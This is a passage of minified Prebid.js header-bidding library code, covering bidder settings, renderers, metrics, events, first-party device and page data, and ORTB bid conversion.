t.filter(t=>e[t]).reduce((t,n)=>Object.assign(t,{[n]:e[n]}),{})}const s="String",a="Function",d="Number",c="Object",l="Boolean",u=Object.prototype.toString;function f(e,t){return u.call(e)==="[object "+t+"]"}function g(e){return f(e,a)}function p(e){return f(e,s)}const m=Array.isArray.bind(Array);function h(e){return f(e,d)}function b(e){return f(e,c)}function y(e){return f(e,l)}const v=Number.isInteger.bind(Number);function E(e,t){return m(e)&&(!t||e.length===t)&&e.every(e=>v(e))}},7156:(e,t,n)=>{n.d(t,{u:()=>f});var r=n(8158),i=n(8928),o=n(466),s=n(1748),a=n(1418);function d(e,t){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.add(e)}function c(e,t,n){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:n;throw new TypeError("Private element is not present on this object")}var l=new WeakSet;function u(e){return null==e?this.defaultScope:e}const f=new class{constructor(e,t){d(this,l),(0,r.A)(this,"getSettings",void 0),(0,r.A)(this,"defaultScope",void 0),this.getSettings=e,this.defaultScope=t}get(e,t){let n=this.getOwn(e,t);return void 0===n&&(n=this.getOwn(null,t)),n}getOwn(e,t){return e=c(l,this,u).call(this,e),(0,i.A)(this.getSettings(),`${e}.${t}`)}getScopes(){return Object.keys(this.getSettings()).filter(e=>e!==this.defaultScope)}settingsFor(e){return(0,o.mergeDeep)({},this.ownSettingsFor(null),this.ownSettingsFor(e))}ownSettingsFor(e){return e=c(l,this,u).call(this,e),this.getSettings()[e]||{}}}(()=>(0,s.m)().bidderSettings||{},a.iD.BD_SETTING_STANDARD)},7459:(e,t,n)=>{n.d(t,{y:()=>s});var r=n(3006),i=n(7156),o=n(466);function s(e,t,n){let{index:s=r.n.index,bs:a=i.u}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};n=n||s.getBidRequest(t);const d=t?.adapterCode,c=t?.bidderCode||n?.bidder,l=a.get(t?.adapterCode,"adjustAlternateBids"),u=a.getOwn(c,"bidCpmAdjustment")||a.get(l?d:c,"bidCpmAdjustment");if(u&&"function"==typeof u)try{return u(e,Object.assign({},t),n)}catch(e){(0,o.logError)("Error during bid adjustment",e)}return e}},7464:(e,t,n)=>{n.d(t,{A4:()=>c,J7:()=>l,Pg:()=>u});var r=n(5049),i=n(466),o=n(1748),s=n(736);const a=(0,o.m)(),d="outstream";function c(e){const{url:t,config:n,id:o,callback:c,loaded:l,adUnitCode:u,renderNow:f}=e;this.url=t,this.config=n,this.handlers={},this.id=o,this.renderNow=f,this.adUnitCode=u,this.loaded=l,this.cmd=[],this.push=e=>{"function"==typeof e?this.loaded?e.call():this.cmd.push(e):(0,i.logError)("Commands given to Renderer.push must be wrapped in a function")},this.callback=c||(()=>{this.loaded=!0,this.process()}),this.render=function(){const e=arguments,n=()=>{this._render?this._render.apply(this,e):(0,i.logWarn)("No render function was provided, please use .setRender on the renderer")};!function(e){const t=a.adUnits.find(t=>t.code===e);if(!t)return!1;const n=t?.renderer,r=!!(n&&n.url&&n.render),i=t?.mediaTypes?.video?.renderer,o=!!(i&&i.url&&i.render);return!!(r&&!0!==n.backupOnly||o&&!0!==i.backupOnly)}(u)?f?n():(this.cmd.unshift(n),(0,r.R)(t,s.tp,d,this.callback,this.documentContext)):((0,i.logWarn)(`External Js not loaded by Renderer since renderer url and callback is already defined on adUnit ${u}`),n())}.bind(this)}function l(e){return!(!e||!e.url&&!e.renderNow)}function u(e,t,n){let r=null;e.config&&e.config.documentResolver&&(r=e.config.documentResolver(t,document,n)),r||(r=document),e.documentContext=r,e.render(t,e.documentContext)}c.install=function(e){let{url:t,config:n,id:r,callback:i,loaded:o,adUnitCode:s,renderNow:a}=e;return new c({url:t,config:n,id:r,callback:i,loaded:o,adUnitCode:s,renderNow:a})},c.prototype.getConfig=function(){return this.config},c.prototype.setRender=function(e){this._render=e},c.prototype.setEventHandlers=function(e){this.handlers=e},c.prototype.handleVideoEvent=function(e){let{id:t,eventName:n}=e;"function"==typeof this.handlers[n]&&this.handlers[n](),(0,i.logMessage)(`Prebid Renderer event for id ${t} type ${n}`)},c.prototype.process=function(){for(;this.cmd.length>0;)try{this.cmd.shift().call()}catch(e){(0,i.logError)(`Error processing Renderer command on ad unit '${this.adUnitCode}':`,e)}}},7610:(e,t,n)=>{n.d(t,{s:()=>i});var r=n(1409);const i=(0,n(5291).ZI)(e=>r.Ay.resolveAlias(e))},7841:(e,t,n)=>{n.d(t,{Ak:()=>h,BO:()=>g,K7:()=>p,NL:()=>b});var r=n(1933);const i="performanceMetrics",o=window.performance&&window.performance.now?()=>window.performance.now():()=>Date.now(),s=new WeakMap;function a(e,t,n){return function(){t&&t();try{for(var r=arguments.length,i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e.apply(this,i)}finally{n&&n()}}}function d(){let{now:e=o,mkNode:t=l,mkTimer:n=c,mkRenamer:r=e=>e,nodes:i=s}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return function(){return function o(s){let a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e=>({forEach(t){t(e)}});a=r(a);const d=(c="timestamps",function(e){return s.dfWalk({visit(t,n){const r=n[c];if(r.hasOwnProperty(e))return r[e]}})});var c;function l(e,t){const n=a(e);s.dfWalk({follow:(e,t)=>t.propagate&&(!e||!e.stopPropagation),visit(e,r){n.forEach(n=>{null==e?r.metrics[n]=t:(r.groups.hasOwnProperty(n)||(r.groups[n]=[]),r.groups[n].push(t))})}})}function u(t){return n(e,e=>l(t,e))}function f(){let e={};return s.dfWalk({visit(t,n){e=Object.assign({},!t||t.includeGroups?n.groups:null,n.metrics,e)}}),e}const g={startTiming:u,measureTime:function(e,t){return u(e).stopAfter(t)()},measureHookTime:function(e,t,n){const r=u(e);return n(function(e){const t=r.stopBefore(e);return t.bail=e.bail&&r.stopBefore(e.bail),t.stopTiming=r,t.untimed=e,t}(t))},checkpoint:function(t){s.timestamps[t]=e()},timeSince:function(t,n){const r=d(t),i=null!=r?e()-r:null;return null!=n&&l(n,i),i},timeBetween:function(e,t,n){const r=d(e),i=d(t),o=null!=r&&null!=i?i-r:null;return null!=n&&l(n,o),o},setMetric:l,getMetrics:f,fork:function(){let{propagate:e=!0,stopPropagation:n=!1,includeGroups:r=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return o(t([[s,{propagate:e,stopPropagation:n,includeGroups:r}]]),a)},join:function(e){let{propagate:t=!0,stopPropagation:n=!1,includeGroups:r=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const o=i.get(e);null!=o&&o.addParent(s,{propagate:t,stopPropagation:n,includeGroups:r})},newMetrics:function(){return o(s.newSibling(),a)},renameWith:function(e){return o(s,e)},toJSON:()=>f()};return i.set(g,s),g}(t([]))}}function c(e,t){const n=e();let r=!1;function i(){r||(t(e()-n),r=!0)}return i.stopBefore=e=>a(e,i),i.stopAfter=e=>a(e,null,i),i}function l(e){return{metrics:{},timestamps:{},groups:{},addParent(t,n){e.push([t,n])},newSibling:()=>l(e.slice()),dfWalk(){let t,{visit:n,follow:r=()=>!0,visited:i=new Set,inEdge:o}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!i.has(this)){if(i.add(this),t=n(o,this),null!=t)return t;for(const[s,a]of e)if(r(o,a)&&(t=s.dfWalk({visit:n,follow:r,visited:i,inEdge:a}),null!=t))return t}}}}const u=(()=>{const e=function(){},t=()=>({}),n={forEach:e},r=()=>null;r.stopBefore=e=>e,r.stopAfter=e=>e;const i=Object.defineProperties({dfWalk:e,newSibling:()=>i,addParent:e},Object.fromEntries(["metrics","timestamps","groups"].map(e=>[e,{get:t}])));return d({now:()=>0,mkNode:()=>i,mkRenamer:()=>()=>n,mkTimer:()=>r,nodes:{get:e,set:e}})()})();let f=!0;function g(e){return f&&e||u}r.$W.getConfig(i,e=>{f=!!e[i]});const p=(()=>{const e=d();return function(){return f?e():u}})();function m(e,t){return function(n,r){var i=this;return function(o){for(var s=arguments.length,a=new Array(s>1?s-1:0),d=1;d<s;d++)a[d-1]=arguments[d];return g(t.apply(i,a)).measureHookTime(e+n,o,e=>r.call(i,e,...a))}}}const h=m("requestBids.",e=>e.metrics),b=m("addBidResponse.",(e,t)=>t.metrics)},8014:(e,t,n)=>{n.r(t),n.d(t,{addEvents:()=>y,clearEvents:()=>E,emit:()=>b,get:()=>m,getEvents:()=>h,has:()=>v,off:()=>p,on:()=>g});var r=n(466),i=n(1418),o=n(939),s=n(1933);const a="eventHistoryTTL";let d=null;const c=(0,o.H)({monotonic:!0,ttl:()=>d});s.$W.getConfig(a,e=>{const t=d,n=e?.[a];d="number"==typeof n?1e3*n:null,t!==d&&c.refresh()});let l=Object.values(i.qY);const u=i.cA,f=function(){const e={};function t(e){return l.includes(e)}return{has:t,on:function(n,i,o){if(t(n)){const t=e[n]||{que:[]};o?(t[o]=t[o]||{que:[]},t[o].que.push(i)):t.que.push(i),e[n]=t}else r.logError("Wrong event name : "+n+" Valid event names :"+l)},emit:function(t){for(var n=arguments.length,i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];!function(t,n){r.logMessage("Emitting event for: "+t);const i=n[0]||{},o=i[u[t]],s=e[t]||{que:[]};var a=Object.keys(s);const d=[];c.add({eventType:t,args:i,id:o,elapsedTime:r.getPerformanceNow()}),o&&a.includes(o)&&d.push(...s[o].que),d.push(...s.que),(d||[]).forEach(function(e){if(e)try{e(...n)}catch(e){r.logError("Error executing handler:","events.js",e,t)}})}(t,i)},off:function(t,n,i){const o=e[t];r.isEmpty(o)||r.isEmpty(o.que)&&r.isEmpty(o[i])||i&&(r.isEmpty(o[i])||r.isEmpty(o[i].que))||(i?(o[i].que||[]).forEach(function(e){const t=o[i].que;e===n&&t.splice(t.indexOf(e),1)}):(o.que||[]).forEach(function(e){const t=o.que;e===n&&t.splice(t.indexOf(e),1)}),e[t]=o)},get:function(){return e},addEvents:function(e){l=l.concat(e)},getEvents:function(){return c.toArray().map(e=>Object.assign({},e))}}}();r._setEventEmitter(f.emit.bind(f));const{on:g,off:p,get:m,getEvents:h,emit:b,addEvents:y,has:v}=f;function E(){c.clear()}},8034:(e,t,n)=>{n.d(t,{wU:()=>O});var r=n(2592),i=n(867),o=n(1780),s=n(466),a=n(3435),d=n(8928),c=n(6665),l=n(3958),u=n(3367),f=n(1933),g=n(3064);const p=["architecture","bitness","model","platformVersion","fullVersionList"],m=["brands","mobile","platform"],h=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.navigator?.userAgentData;const t=e&&m.some(t=>void 0!==e[t])?Object.freeze(y(1,e)):null;return function(){return t}}(),b=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.navigator?.userAgentData;const t={},n=new WeakMap;return function(){let r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:p;if(!n.has(r)){const e=Array.from(r);e.sort(),n.set(r,e.join("|"))}const i=n.get(r);if(!t.hasOwnProperty(i))try{t[i]=e.getHighEntropyValues(r).then(e=>(0,s.isEmpty)(e)?null:Object.freeze(y(2,e))).catch(()=>null)}catch(e){t[i]=g.U9.resolve(null)}return t[i]}}();function y(e,t){function n(e,t){const n={brand:e};return(0,c.O8)(t)&&!(0,s.isEmptyStr)(t)&&(n.version=t.split(".")),n}const r={source:e};return t.platform&&(r.platform=n(t.platform,t.platformVersion)),(t.fullVersionList||t.brands)&&(r.browsers=(t.fullVersionList||t.brands).map(e=>{let{brand:t,version:r}=e;return n(t,r)})),void 0!==t.mobile&&(r.mobile=t.mobile?1:0),["model","bitness","architecture"].forEach(e=>{const n=t[e];(0,c.O8)(n)&&(r[e]=n)}),r}var v=n(1833),E=n(3202),A=n(7610),w=n(5808),T=n(736),I=n(183);const C={getRefererInfo:i.EN,findRootDomain:o.S,getWindowTop:s.getWindowTop,getWindowSelf:s.getWindowSelf,getHighEntropySUA:b,getLowEntropySUA:h,getDocument:s.getDocument},S=(0,v.i8)("FPD"),O=(0,r.A_)("sync",e=>{const t=[e,R().catch(()=>null),g.U9.resolve("cookieDeprecationLabel"in navigator&&(0,E.io)(w.Ue,(0,A.s)(T.tp,"cdep"))&&navigator.cookieDeprecationLabel.getValue()).catch(()=>null)];return g.U9.all(t).then(e=>{let[t,n,r]=e;const i=C.getRefererInfo();if(Object.entries(U).forEach(e=>{let[n,r]=e;const o=r(t,i);o&&Object.keys(o).length>0&&(t[n]=(0,s.mergeDeep)({},o,t[n]))}),n&&(0,a.J)(t,"device.sua",Object.assign({},n,t.device.sua)),r){const e={cdep:r};(0,a.J)(t,"device.ext",Object.assign({},e,t.device.ext))}const o=C.getDocument().documentElement.lang;if(o&&((0,a.J)(t,"site.ext.data.documentLang",o),!(0,d.A)(t,"site.content.language"))){const e=o.split("-")[0];(0,a.J)(t,"site.content.language",e)}t=S(t);for(const e of v.Dy)if((0,v.O$)(t,e)){t[e]=(0,s.mergeDeep)({},$(t,i),t[e]);break}return t})});function B(e){try{return e(C.getWindowTop())}catch(t){return e(C.getWindowSelf())}}function R(){const e=f.$W.getConfig("firstPartyData.uaHints");return Array.isArray(e)&&0!==e.length?C.getHighEntropySUA(e):g.U9.resolve(C.getLowEntropySUA())}function k(e){return(0,c.SH)(e,Object.keys(e))}const U={site(e,t){if(!v.Dy.filter(e=>"site"!==e).some(v.O$.bind(null,e)))return k({page:t.page,ref:t.ref})},device:()=>B(e=>{const t=(0,l.Ot)().screen.width,n=(0,l.Ot)().screen.height,{width:r,height:i}=(0,I.M)();return{w:t,h:n,dnt:(0,u.l)()?1:0,ua:e.navigator.userAgent,language:e.navigator.language.split("-").shift(),ext:{vpw:r,vph:i}}}),regs(){const e={};B(e=>e.navigator.globalPrivacyControl)&&(0,a.J)(e,"ext.gpc","1");const t=f.$W.getConfig("coppa");return"boolean"==typeof t&&(e.coppa=t?1:0),e}},D=(0,s.memoize)(()=>B(e=>{const t=e.document,n=Array.from(t.querySelectorAll('script[type="application/ld+json"]'));let r=[];for(const e of n)try{const t=JSON.parse(e.textContent),n=Array.isArray(t)?t:[t];for(const e of n)if("string"==typeof e.keywords){const t=e.keywords.split(",").map(e=>e.trim()).filter(e=>e.length>0);r.push(...t)}}catch(e){}return r})),_=(0,s.memoize)(()=>B(e=>e.document.querySelector('meta[name="keywords"]')?.content?.split(",").map(e=>e.trim())));function $(e,t){const n=(0,i.gR)(t.page,{noLeadingWww:!0}),r=new Set;return(f.$W.getConfig("firstPartyData.keywords.meta")??1)&&(_()??[]).forEach(e=>r.add(e)),(f.$W.getConfig("firstPartyData.keywords.json")??1)&&(D()??[]).forEach(e=>r.add(e)),k({domain:n,keywords:r.size>0?Array.from(r.keys()).join(","):void 0,publisher:k({domain:C.findRootDomain(n)})})}},8417:(e,t,n)=>{n.d(t,{Ai:()=>l,kl:()=>u});var r=n(6665),i=n(466),o=n(1933),s=n(2592),a=n(765);const d="outstream",c=[["mimes",e=>Array.isArray(e)&&e.length>0&&e.every(e=>"string"==typeof e)],["minduration",r.Fq],["maxduration",r.Fq],["startdelay",r.Fq],["maxseq",r.Fq],["poddur",r.Fq],["protocols",r.Uu],["battr",r.Uu],["maxextended",r.Fq],["minbitrate",r.Fq],["maxbitrate",r.Fq],["delivery",r.Uu],["api",r.Uu],["companiontype",r.Uu],["feed",r.Fq],["stitched",r.Fq],["nvol",r.Fq]],l=new Map(c);function u(e){}(0,s.A_)("sync",function(e,t,n,r,s){if(n&&(s||r!==d)){const{url:t,useLocal:n}=o.$W.getConfig("cache")||{};return t||n||!e.vastXml||e.vastUrl?!(!e.vastUrl&&!e.vastXml):((0,i.logError)(`\n        This bid contains only vastXml and will not work when a prebid cache url is not specified.\n        Try enabling either prebid cache with ${(0,a.k)()}.setConfig({ cache: {url: "..."} });\n        or local cache with ${(0,a.k)()}.setConfig({ cache: { useLocal: true }});\n      `),!1)}return!(r===d&&!s)||!!(e.renderer||t&&t.renderer||n.renderer)},"checkAudioBidSetup")},9236:(e,t,n)=>{function r(e,t){return e===t?0:e<t?-1:1}function i(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:e=>e;return(t,n)=>r(e(t),e(n))}function o(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r;return(t,n)=>-e(t,n)||0}function s(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e,n){for(const r of t){const t=r(e,n);if(0!==t)return t}return 0}}function a(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r;return(t,n)=>e(n,t)<0?n:t}function d(){return a(o(arguments.length>0&&void 0!==arguments[0]?arguments[0]:r))}n.d(t,{Bp:()=>a,Bq:()=>f,NV:()=>i,Vk:()=>u});const c=i(e=>e.cpm),l=i(e=>e.responseTimestamp),u=d(s(c,o(i(e=>e.timeToRespond)))),f=d(s(c,o(l)));d(s(c,l))},9794:(e,t,n)=>{n.d(t,{D4:()=>o,FY:()=>a,GE:()=>d,G_:()=>i,LM:()=>s,s6:()=>r});const r="native",i="video",o="banner",s="adpod",a="audio",d=[r,i,o,a]}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[7769],{183:(t,e,n)=>{n.d(e,{M:()=>h,g:()=>o});var i=n(466),c=n(3958);function o(){try{const t=(0,i.getWindowTop)(),{scrollY:e,scrollX:n}=t,{height:c,width:o}=h();return{top:e,right:n+o,bottom:e+c,left:n}}catch(t){return{}}}function h(){const t=(0,c.Ot)();try{const e=t.innerHeight||t.document.documentElement.clientHeight||t.document.body.clientHeight||0;return{width:t.innerWidth||t.document.documentElement.clientWidth||t.document.body.clientWidth||0,height:e}}catch(t){return{}}}}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[315],{3367:(o,t,r)=>{function n(o){return"1"===o.navigator.doNotTrack||"1"===o.doNotTrack||"1"===o.navigator.msDoNotTrack||"yes"===o.navigator.doNotTrack?.toLowerCase?.()}function a(){let o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;try{return n(o)||o!==o.top&&n(o.top)}catch(o){return!1}}r.d(t,{l:()=>a})}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[1085],{3293:(e,n,t)=>{t.d(n,{G:()=>r});const r='(()=>{"use strict";const e="Prebid Event",n="browserIntervention";window.render=function(t,r,i){let{ad:o,adUrl:s,width:d,height:c,instl:h}=t,{mkFrame:l,sendMessage:a}=r;if(function(){const t=window;if("ReportingObserver"in t)try{new t.ReportingObserver(t=>{var r;r=t[0],a(e,{event:n,intervention:r})},{buffered:!0,types:["intervention"]}).observe()}catch(e){}}(),!o&&!s){const e=new Error("Missing ad markup or URL");throw e.reason="noAd",e}{if(null==c){const e=i.document?.body;[e,e?.parentElement].filter(e=>null!=e?.style).forEach(e=>{e.style.height="100%"})}const e=i.document,n={width:d??"100%",height:c??"100%"};if(s&&!o?n.src=s:n.srcdoc=o,e.body.appendChild(l(e,n)),h&&i.frameElement){const e=i.frameElement.style;e.width=d?`${d}px`:"100vw",e.height=c?`${c}px`:"100vh"}}}})();'}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[8498],{877:(e,t,r)=>{r.d(t,{U:()=>i});var n=r(2517);function i(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];const o=t.shift(),s=t.length>1?i(...t):t[0];return Object.fromEntries(n.zt.map(e=>[e,Object.assign({},o[e],s[e])]))}},7500:(e,t,r)=>{r.d(t,{K:()=>o,X:()=>i});var n=r(9794);const i={1:n.D4,2:n.G_,4:n.s6};function o(e,t,r){if(e.mediaType)return;const n=r.mediaType;if(!n&&!i.hasOwnProperty(t.mtype))throw new Error("Cannot determine mediaType for response");e.mediaType=n||i[t.mtype]}},9201:(e,t,r)=>{r.d(t,{T:()=>b,A:()=>f});const n=new WeakMap;var i=r(466),o=r(9794);var s=r(6220);var a=r(7500),d=r(6665);var p=r(2517),c=r(1833),u=r(8417);const m={[p.S3]:{fpd:{priority:99,fn(e,t){(0,i.mergeDeep)(e,t.ortb2)}},onlyOneClient:{priority:-99,fn:(0,c.i8)("ORTB request")},props:{fn(e,t){Object.assign(e,{id:e.id||(0,i.generateUUID)(),test:e.test||0});const r=parseInt(t.timeout,10);isNaN(r)||(e.tmax=r)}}},[p.Tb]:{fpd:{priority:99,fn(e,t){(0,i.mergeDeep)(e,t.ortb2Imp)}},id:{fn(e,t){e.id=t.bidId}},banner:{fn:function(e,t,r){if(r.mediaType&&r.mediaType!==o.D4)return;const n=t?.mediaTypes?.banner;if(n){const r={topframe:!0===(0,i.inIframe)()?0:1};n.sizes&&null==t.ortb2Imp?.banner?.format&&(r.format=(0,i.sizesToSizeTuples)(n.sizes).map(i.sizeTupleToRtbSize)),n.hasOwnProperty("pos")&&(r.pos=n.pos),e.banner=(0,i.mergeDeep)(r,e.banner)}}},secure:{fn(e,t){e.secure=e.secure??1}}},[p.WR]:{mediaType:{priority:99,fn:a.K},banner:{fn:function(){let{createPixel:e=e=>(0,i.createTrackPixelHtml)(decodeURIComponent(e),i.encodeMacroURI)}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return function(t,r){t.mediaType===o.D4&&(r.adm&&r.nurl?t.ad=e(r.nurl)+r.adm:r.adm?t.ad=r.adm:r.nurl&&(t.adUrl=r.nurl))}}()},props:{fn(e,t,r){Object.entries({requestId:r.bidRequest?.bidId,seatBidId:t.id,cpm:t.price,currency:r.ortbResponse.cur||r.currency,width:t.w,height:t.h,wratio:t.wratio,hratio:t.hratio,dealId:t.dealid,creative_id:t.crid,creativeId:t.crid,burl:t.burl,ttl:t.exp||r.ttl,netRevenue:r.netRevenue}).filter(e=>{let[t,r]=e;return void 0!==r}).forEach(t=>{let[r,n]=t;e[r]=n}),e.meta||(e.meta={}),t.adomain&&(e.meta.advertiserDomains=t.adomain),t.ext?.dsa&&(e.meta.dsa=t.ext.dsa),t.cat&&(e.meta.primaryCatId=t.cat[0],e.meta.secondaryCatIds=t.cat.slice(1)),t.attr&&(e.meta.attr=t.attr),t.ext?.eventtrackers&&(e.eventtrackers=(e.eventtrackers??[]).concat(t.ext.eventtrackers))}}}};m[p.Tb].native={fn:function(e,t,r){if(r.mediaType&&r.mediaType!==o.s6)return;let n=t.nativeOrtbRequest;n&&(n=Object.assign({},r.nativeRequest,n),n.assets?.length?e.native=(0,i.mergeDeep)({},{request:JSON.stringify(n),ver:n.ver},e.native):(0,i.logWarn)("mediaTypes.native is set, but no assets were specified. Native request skipped.",t))}},m[p.WR].native={fn:function(e,t){if(e.mediaType===o.s6){let r;if(r="string"==typeof t.adm?JSON.parse(t.adm):t.adm,!(0,d.Qd)(r)||!Array.isArray(r.assets))throw new Error("ORTB native response contained no assets");e.native={ortb:r}}}},m[p.Tb].video={fn:function(e,t,r){if(r.mediaType&&r.mediaType!==o.G_)return;const n=t?.mediaTypes?.video;if(!(0,i.isEmpty)(n)){const t=Object.fromEntries(Object.entries(n).filter(e=>{let[t]=e;return s.Zy.has(t)}));if(n.playerSize){const e=(0,i.sizesToSizeTuples)(n.playerSize).map(i.sizeTupleToRtbSize);e.length>1&&(0,i.logWarn)("video request specifies more than one playerSize; all but the first will be ignored"),Object.assign(t,e[0])}e.video=(0,i.mergeDeep)(t,e.video)}}},m[p.WR].video={fn:function(e,t,r){e.mediaType===o.G_&&(r?.imp?.video?.w&&r?.imp?.video?.h&&([e.playerWidth,e.playerHeight]=[r.imp.video.w,r.imp.video.h]),t.adm&&(e.vastXml=t.adm),t.nurl&&(e.vastUrl=t.nurl))}},m[p.Tb].audio={fn:function(e,t,r){if(r.mediaType&&r.mediaType!==o.FY)return;const n=t?.mediaTypes?.audio;if(!(0,i.isEmpty)(n)){const t=Object.fromEntries(Object.entries(n).filter(e=>{let[t]=e;return u.Ai.has(t)}));e.audio=(0,i.mergeDeep)(t,e.audio)}}},m[p.WR].audio={fn:function(e,t){e.mediaType===o.FY&&(t.adm&&(e.vastXml=t.adm),t.nurl&&(e.vastUrl=t.nurl))}};var l=r(877);function f(){let{context:e={},processors:t=b,overrides:r={},imp:o,request:s,bidResponse:a,response:d}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const c=new WeakMap;function u(e,i,o,s){let a;return function(){null==a&&(a=function(){let a=o.bind(this,function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!n.has(e)){const t=Object.entries(e);t.sort((e,t)=>(e=e[1].priority||0)===(t=t[1].priority||0)?0:e>t?-1:1),n.set(e,t.map(e=>{let[t,r]=e;return[t,r.fn]}))}const r=n.get(e).filter(e=>{let[r]=e;return!t.hasOwnProperty(r)||t[r]}).map(function(e){let[r,n]=e;return t.hasOwnProperty(r)?t[r].bind(this,n):n});return function(){const e=Array.from(arguments);r.forEach(t=>{t.apply(this,e)})}}(t()[e]||{},r[e]||{}));return i&&(a=i.bind(this,a)),function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];try{return a.apply(this,t)}catch(e){s.call(this,e,...t)}}}());for(var d=arguments.length,p=new Array(d),c=0;c<d;c++)p[c]=arguments[c];return a.apply(this,p)}}const m=u(p.Tb,o,function(e,t,r){const n={};return e(n,t,r),n},function(e,t,r){(0,i.logError)("Error while converting bidRequest to ORTB imp; request skipped.",{error:e,bidRequest:t,context:r})}),l=u(p.S3,s,function(e,t,r,n){const i={imp:t};return e(i,r,n),i},function(e,t,r,n){throw(0,i.logError)("Error while converting to ORTB request",{error:e,imps:t,bidderRequest:r,context:n}),e}),f=u(p.WR,a,function(e,t,r){const n={};return e(n,t,r),n},function(e,t,r){(0,i.logError)("Error while converting ORTB seatbid.bid to bidResponse; bid skipped.",{error:e,bid:t,context:r})}),y=u(p.Cf,d,function(e,t,r,n){const i={bids:t};return e(i,r,n),i},function(e,t,r,n){throw(0,i.logError)("Error while converting from ORTB response",{error:e,bidResponses:t,ortbResponse:r,context:n}),e});return{toORTB(t){let{bidderRequest:r,bidRequests:n,context:o={}}=t;n=n||r.bids;const s={req:Object.assign({bidRequests:n},e,o),imp:{}};s.req.impContext=s.imp;const a=n.map(t=>{const n=Object.assign({bidderRequest:r,reqContext:s.req},e,o),a=m(t,n);if(null!=a){if(a.hasOwnProperty("id"))return Object.assign(n,{bidRequest:t,imp:a}),s.imp[a.id]=n,a;(0,i.logError)("Converted ORTB imp does not specify an id, ignoring bid request",t,a)}}).filter(Boolean),d=l(a,r,s.req);return s.req.bidderRequest=r,null!=d&&c.set(d,s),d},fromORTB(e){let{request:t,response:r}=e;const n=c.get(t);if(null==n)throw new Error("ortbRequest passed to `fromORTB` must be the same object returned by `toORTB`");function o(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.assign(e,{ortbRequest:t},r)}const s=Object.fromEntries((t.imp||[]).map(e=>[e.id,e])),a=(r?.seatbid||[]).flatMap(e=>(e.bid||[]).map(t=>{if(s.hasOwnProperty(t.impid)&&n.imp.hasOwnProperty(t.impid))return f(t,o(n.imp[t.impid],{imp:s[t.impid],seatbid:e,ortbResponse:r}));(0,i.logError)("ORTB response seatbid[].bid[].impid does not match any imp in request; ignoring bid",t)})).filter(Boolean);return y(a,r,o(n.req))}}}const b=(0,i.memoize)(()=>(0,l.U)(m,(0,p.yB)(p.qN)))}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[3005],{2819:(t,e,n)=>{n.d(e,{Cn:()=>o,eu:()=>f,mw:()=>l,p:()=>s});var r=n(1833),u=n(466),a=n(8928);const i=new Map;function l(t){return e=>(0,u.compareCodeAndSlot)(e,t)}function s(t){if(i.has(t))return i.get(t);const e=function(t){let e;return(0,u.isGptPubadsDefined)()&&(e=window.googletag.pubads().getSlots().find(l(t))),e}(t);let n={};return e&&(n={gptSlot:e.getAdUnitPath(),divId:e.getSlotElementId()}),!(0,u.isEmpty)(n)&&i.set(t,n),n}const o=["IAB_AUDIENCE_1_1","IAB_CONTENT_2_2"];function f(t){return Object.entries({[o[0]]:d(t,["user.data"],4),[o[1]]:d(t,r.Dy.map(t=>`${t}.content.data`),6)}).map(t=>{let[e,n]=t;return n.length?{taxonomy:e,values:n}:null}).filter(t=>t)}function d(t,e,n){return e.flatMap(e=>(0,a.A)(t,e)||[]).filter(t=>t.ext?.segtax===n).flatMap(t=>t.segment?.map(t=>t.id)).filter(t=>t).filter(u.uniques)}}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[2316],{8317:(e,n,t)=>{t.d(n,{G:()=>f});var s=t(5874);const r=new Map;function f(e){let n;return r.has(e)?n=r.get(e):(n=e.getBoundingClientRect(),r.set(e,n)),n}s.gH.before((e,n)=>{r.clear(),e(n)})}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[4472],{4621:(t,i,o)=>{o.d(i,{K_:()=>r,gl:()=>f,tF:()=>l});var e=o(3958),h=o(466),n=o(8317);const r=function(t){let{w:i,h:o}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const h=function(t){let{w:i,h:o}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{width:e,height:h,left:r,top:l,right:f,bottom:g,x:u,y:m}=(0,n.G)(t);return(0===e||0===h)&&i&&o&&(e=i,h=o,f=r+i,g=l+o),{width:e,height:h,left:r,top:l,right:f,bottom:g,x:u,y:m}}(t,{w:i,h:o}),{innerHeight:r,innerWidth:l}=(0,e.Ot)(),f=function(t){const i={left:t[0].left,right:t[0].right,top:t[0].top,bottom:t[0].bottom};for(let o=1;o<t.length;++o){if(i.left=Math.max(i.left,t[o].left),i.right=Math.min(i.right,t[o].right),i.left>=i.right)return null;if(i.top=Math.max(i.top,t[o].top),i.bottom=Math.min(i.bottom,t[o].bottom),i.top>=i.bottom)return null}return 